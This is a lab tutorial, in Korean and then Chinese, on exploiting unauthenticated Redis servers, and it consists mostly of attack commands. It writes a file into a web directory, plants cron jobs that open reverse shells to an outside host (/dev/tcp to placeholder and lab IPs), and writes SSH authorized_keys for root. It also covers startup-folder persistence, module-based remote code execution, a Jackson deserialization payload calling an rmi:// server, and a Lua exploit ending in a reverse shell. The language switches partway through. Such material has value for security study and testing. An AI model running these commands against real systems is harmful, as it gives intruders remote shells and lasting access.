Redis 관련 취약점은 오래전부터 존재해왔고, 여전히 악용될 수 있는 시나리오가 남아있습니다. 이번에는 빠르게 악용 아이디어를 확립할 수 있도록 Redis 관련 취약점을 정리해 재현해 보겠습니다. 앞으로 그들을 만날 때.

redis는 키-값 저장 시스템입니다. Memcached와 유사하게 string(문자열), list(연결된 목록), set(**), zset(sorted set -ordered **) 및 hash(해시 유형)를 포함하여 상대적으로 더 많은 저장 값 유형을 지원합니다.

Redis는 memcached와 같은 키/값 저장소의 단점을 크게 보완하고, 상황에 따라 관계형 데이터베이스에 대한 아주 좋은 보완 역할을 할 수 있습니다. Java, C/C++, C#, PHP, JavaScript, Perl, Object-C, Python, Ruby, Erlang 및 기타 클라이언트를 제공하므로 사용이 매우 편리합니다.

Redis는 마스터-슬레이브 동기화를 지원합니다. 데이터는 마스터 서버에서 원하는 수의 슬레이브 서버로 동기화될 수 있으며, 슬레이브 서버는 다른 슬레이브 서버와 연결된 마스터 서버가 될 수 있습니다.

기본 포트: 6379



Windows 및 Linux용 테스트 환경을 각각 구축합니다.

redis의 최신 공식 Windows 버전은 3.x입니다.

Windows 다운로드 주소:

https://github.com/microsoftarchive/redis/releases

Redis-x64-3.2.100.zip을 다운로드하고 로컬 디렉터리에 압축을 풉니다.



redis.windows.conf 구성 파일을 수정하고, 원격 액세스를 활성화하고, 보호 모드를 끄세요.

바인드 127.0.0.1을 0.0.0.0으로 바인드하도록 수정

보호 모드 예를 보호 모드 아니요로 수정



redis.windows.conf 구성 파일을 지정하고 Redis 서비스를 시작합니다.

redis-server.exe redis.windows.conf



redis-cli.exe를 사용하여 redis 서비스에 성공적으로 연결하세요.

linux 다운로드 주소:

최신 버전은 6.0.1이며 다운로드에 필요한 버전을 선택할 수 있습니다.

http://download.redis.io/releases/redis-6.0.1.tar.gz

wget 명령을 사용하여 다운로드하세요.

$ wget http://download.redis.io/releases/redis-6.0.1.tar.gz $ tar xzf redis-6.0.1.tar.gz $ cd redis-6.0.1$ make

컴파일 후 src 디렉터리에 들어가서 redis-server 및 redis-cli를 /usr에 복사하세요. /

cp redis-server /usr/bin cp redis-cli /usr/bin cd ../ ls cp redis.conf /etc/



bin 디렉터리의 redis.conf를 Windows의 구성과 동일하게 수정하고, 외부 액세스를 활성화하고, 보호 모드를 끄세요.



redis 서비스 시작

redis-server /etc/redis.conf



redis 서비스에 성공적으로 연결되었습니다.

redis-cli -h 172.16.86.136

Redis는 기본적으로 비밀번호를 설정하지 않습니다. IP 액세스 제한이 설정되어 있지 않으면 관련 악용을 위해 Redis를 통해 파일을 작성할 수 있습니다.

적용범위 : windows, linux 버전.

사용 조건:

1. 대상이 웹 디렉토리에 존재합니다.

2. 웹의 절대 경로가 알려져 있습니다.

3. 쓰기 권한이 있습니다.

사용 프로세스:



redis를 사용하여 대상 웹 디렉토리에 웹쉘을 작성합니다.



config set dir "C:/phpstudy_pro/WWW/web" config set dbfilename info.php set x "\r\n\r\n<?php phpinfo();?>\r\n\r\n" save



줄 바꿈을 수행하지 않으면 Redis에서 가져온 파일에 버전 정보가 포함되어 있어 실행이 실패할 수 있습니다. rnrn은 줄 바꿈을 나타내는 기호입니다.

파일이 성공적으로 작성되었습니다.

사용 범위: centos

사용 조건:

1. 예약 작업 쓰기 권한

사용 프로세스:

권한이 충분하면 redis를 사용하여 예약 작업 디렉터리에 파일을 씁니다. 아래에.





먼저 포트에서 들어보세요.

nc -lvp 8899

redis를 사용하여 예약된 작업 구성 파일을 생성하세요.

config set dir /var/spool/cronset tide "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/x.x.x.x/8899 0>&1\n\n"config set dbfilename root save



대상 호스트에 예약된 작업을 성공적으로 추가했습니다.

crontab -l

1분에 한 번씩 실행하여 리바운드 쉘을 성공적으로 수신합니다.

坑点:

使用kali做为目标主机进行测试,需要写入计划任务到/var/spool/cron/crontabs目录下。

发现当目标主机为centos时可以反弹shell成功,使用了ubuntu和debian均无法成功反弹shell。

原因:由于redis向任务计划文件里写内容出现乱码而导致的语法错误,而乱码是避免不了的,centos会忽略乱码去执行格式正确的任务计划。



使用范围:开启了密钥认证的linux主机

利用条件:

1、root权限

2、开启了ssh密钥登录,存在/etc/.ssh文件

利用过程:

当redis以root身份运行,可以给root账户写入SSH公钥文件,直接通过SSH登录目标服务器。

1、首先在centos靶机上开启ssh密钥登录。

修改/etc/ssh/sshd_config配置文件。

RSAAuthentication设置为yes,意思是设置开启使用RSA算法的基于rhosts的安全验证; PubkeyAuthentication设置为yes,意思是设置开启公钥验证; AuthorizedKeyFiles后面的目录,是你上传的公钥所保存的文件;

重启服务

systemctl restart sshd.service



2、生成密钥

在kali中使用自带的命令生成一对密钥。

ssh-keygen -t rsa



3、将公钥内容导入key.txt文件

(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > key.txt

4、将生成的公钥内容设置给redis里的变量



cat /root/.ssh/key.txt | redis-cli -h x.x.x.x -x set tide



5、在 /root/.ssh 目录下生成authorized_keys文件。

redis-cli -h x.x.x.x config set dir /root/.ssh config set dbfilename authorized_keys



成功写入authorized_keys文件。

6、使用本地的私钥连接ssh

ssh -o StrictHostKeyChecking=no x.x.x.x

连接成功。

坑点:

目标主机必须开启了密钥登录才能利用。

ssh第一次连接时要加上 -o StrictHostKeyChecking=no,不然可能一直连不上。



当目标redis部署在windows主机上时,可以写入文件到自启动目录。当下次电脑重新启动时执行上线。

使用powershell远程下载执行。

server服务器默认存在Administrator用户。

写入批处理文件到Administrator用户的开机启动目录。

config set dir "C:/Users/Administrator/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/startup/" config set dbfilename shell.bat save



使用范围redis 4.x-5.0.5

在Redis 4.x之后,Redis新增了模块功能,通过外部拓展,可以在redis中实现一个新的Redis命令,通过写c语言并编译出.so文件。

git clone https://github.com/Ridter/redis-rce.gitgit clone https://github.com/n0b0dyCN/RedisModules-ExecuteCommand.git

编译so文件

cd RedisModules-ExecuteCommand/ ls make

编译完后之后module.so到redis-rce目录下,运行命令:

python redis-rce.py -r x.x.x.x -L x.x.x.x -f module.so

-r参数是指目标redis IP地址

-L参数是指本机的ip地址

执行命令后,本机21000端口生成一个redis服务,然后目标redis指定本机为主服务器,同步执行so文件。

执行成功后可以选择生成一个交互的shell,或者重新反弹一个shell。

当遇到 redis 服务器写文件无法 getshell,可以查看redis数据是否符合序列化数据的特征。

序列化数据类型分辨:

jackson:关注 json 对象是不是数组,第一个元素看起来像不像类名,例如["com.blue.bean.User",xxx] fastjson:关注有没有 @type 字段 jdk:首先看 value 是不是 base64,如果是解码后看里面有没有 java 包名

redis 反序列化本质上不是 redis 的漏洞,而是使用 redis 的应用反序列化了 redis 的数据而引起的漏洞,redis 是一个缓存服务器,用于存储一些缓存对象,所以在很多场景下 redis 里存储的都是各种序列化后的对象数据。

两个常见场景:

一、java 程序要将用户登录后的 session 对象序列化缓存起来,这种场景是最常见的。

二、程序员经常会把 redis 和 ORM 框架整合起来,一些频繁被查询的数据就会被序列化存储到 redis 里,在被查询时就会优先从 redis 里将对象反序列化一遍。

redis一般存储的都是 java 序列化对象,php、python 比较少见,比较多的是 fastjson 和 jackson 类型的序列化数据,jdk 原生的序列化数据。

因为要从 redis 反序列化对象,在对象类型非单一或少量的情况下程序员通常会选择开启 jackson 的 defaulttyping 和 fastjson 的 autotype,所以通常可以进行利用。

fastjson反序列化和java反序列化和jackson 反序列化利用原理相同,都是通过篡改 redis 里面的反序列化数据,把恶意的序列化字节码存储进去,等到应用使用到它的时候就会反序列化触发漏洞,下面演示jackson 反序列化的利用过程。

序列化:把Java对象转换为字节序列的过程。

反序列化:把字节序列恢复为Java对象的过程。

jackson 反序列化漏洞汇总



使用浅蓝大佬的springboot+redis+jackson的漏洞环境进行演示。

下载地址:https://github.com/iSafeBlue/redis-rce

首先搭建漏洞环境。

使用IDEA打开pom.xml文件,自动下载安装程序运行所需的依赖。

安装完成后,运行程序。



本地启动一个redis。

本地启动一个redis。

TestController.java 里写了两个接口,login 接口会把 User 对象直接存储到 redis。Home API will query Redis using the username parameter as the key.。

在“存储”和“查询”的时候实际上就是在“序列化”与“反序列化”。

这个过程如下:

调用login接口 -> 序列化User对象并存储到redis -> 调用home接口 -> 从redis取出数据并反序列化

如果控制了redis,可以先调用login接口把User 对象序列化存储到redis,然后把redis里的这条序列化数据篡改成恶意反序列化数据。最后,访问home接口时,从redis中获取数据导致了反序列化漏洞的触发。



演示过程:

访问login接口把数据存储到redis。

127.0.0.1:8080/login?username=nuoyan&password=123456



修改redis中的存储的数据为恶意反序列化数据,发起 JNDI 连接请求。相关rmi和jndi服务器搭建可以参考

Fastjson反序列化漏洞利用

set nuoyan "[\"com.zaxxer.hikari.HikariConfig\",{\"metricRegistry\":\"rmi://x.x.x.x:1098/jndi\"}]"



然后访问home接口,取出数据进行反序列化,成功弹出了计算器。

http://127.0.0.1:8080/home?username=nuoyan



A-Team团队大佬提出的一种利用方法。相关细节可参考《在Redis中构建Lua虚拟机的稳定攻击路径》

适用于高权限运行低版本redis的lua虚拟机,写文件失败时进行尝试。



本地搭建了centos6.5+redis 2.6.16的实验环境

使用info server 和 eval "return _VERSION" 0 命令可以查看当前redis版本和编译信息。



下载A-Team团队的exp

https://github.com/QAX-A-Team/redis_lua_exploit/

修改redis_lua.py中目标地址为靶机的ip地址。

运行攻击exp。

显示执行成功,可以进行命令执行了。





连接靶机redis执行反弹shell命令。

eval "tonumber('/bin/bash -i >& /dev/tcp/172.16.100.61/9999 0>&1', 8)" 0

成功接收到反弹的shell。



